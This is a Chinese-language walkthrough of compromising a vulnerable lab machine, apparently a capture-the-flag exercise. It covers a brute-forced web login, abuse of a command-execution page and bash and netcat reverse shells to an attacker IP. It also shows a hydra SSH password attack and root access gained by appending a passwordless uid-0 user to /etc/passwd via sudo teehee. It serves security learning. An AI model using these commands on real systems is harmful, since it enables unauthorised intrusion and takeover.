0x00 前言

做了三个靶机之后,感觉上之后的靶机做起来要轻松许多,看wp的次数也越来越少,所以多积累经验还是有好处的。

0x01 爆破



1)找到目标地址ip

netdiscover



2) nmap端口扫描与去全面扫描

nmap -p- -O 192.168.43.14

开放了 80和22端口,先从80端口入手

3)爆破



访问80端口

没有任何提示,就一个登陆窗口,测试了下sql注入,未果,爆破一下,盲猜用户名为admin,密码字典是之前随便在网上找的。用的工具是 turbe intruder

拿到一个弱口令, admin::happy

0x02 命令执行





拿口令登陆后台,白给了一个命令执行

抓包就可随便更改她执行的命令

0x03 getshell

命令执行到getshell,可wget一个马,也可直接反弹。

尝试 wget 本地的一个马 wget -O http://192.168.43.101/a.txt shell.php 失败 没有写入权限

尝试反弹shell bash -i >& /dev/tcp/192.168.43.116/4444 0>&1 失败



尝试nc反弹shell nc -e /bin/bash 192.168.43.11 4444 成功反弹



用python 模拟一个终端

python -c 'import pty;pty.spawn("/bin/bash")'

0x04 提权



uname -a查看版本内核

然后搜索了一下漏洞库,么有找到相应的漏洞,方法1失败。

靶机开了ssh,可能可以爆破





cat /etc/passwd 查看用户

存在这三个用户。在home目录下找到关于他们的信息



只有jim的目录下有东西,其他的没有,jim的东西可以发现有旧密码备份,尝试用此密码爆破ssh

hydra -l jim -P pas.txt ssh://192.168.43.14 -vV



成功拿到密码 jim::jibril104

接下来拿去登陆ssh

ssh jim@192.168.43.14

sudo -l 查看有没有可用的管理用命令,结果是没有。。。

再 /var/mail 下找到 charles 给jim发的邮件,其中包含密码

登陆charles

su charles

切换后 sudo -l

可以用teehee命令,百度一下teehee命令功能和提权

用teehee命令写入一个用户到 /etc/passwd 就可

echo "dimp::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

passwd中得意思 [用户名]:[密码]:[uid]:[gid]:[身份描述]:[主目录]:[登陆shell]

然后 su dimp 成功拿到管理员权限



root目录下找到最终flag

0x05 学到的知识

nc反弹shell两种拌饭

1 ) 攻击机:nc -lnvp 4444

靶机: nc -e /bin/bash 192.168.43.116 4444

如果靶机的nc没有-e选项则采用第二种办法

2)攻击机监听两个端口 4444与 5555

靶机:nc 192.168.43.116 4444|/bin/bash|nc 192.168.43.116 4444